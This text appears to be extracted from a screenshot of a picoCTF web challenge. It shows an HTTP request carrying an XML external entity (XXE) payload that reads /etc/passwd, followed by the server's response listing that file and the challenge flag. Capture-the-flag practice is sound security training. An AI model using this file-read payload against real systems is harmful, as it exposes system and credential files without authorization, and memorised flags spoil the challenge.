 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:63273
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:63273/
8 Content-Type: application/xml
9 Content-Length: 129
10 Origin: http://saturn.picoctf.net:63273
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Mon, 15 Sep 2025 07:50:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_55662c16}
29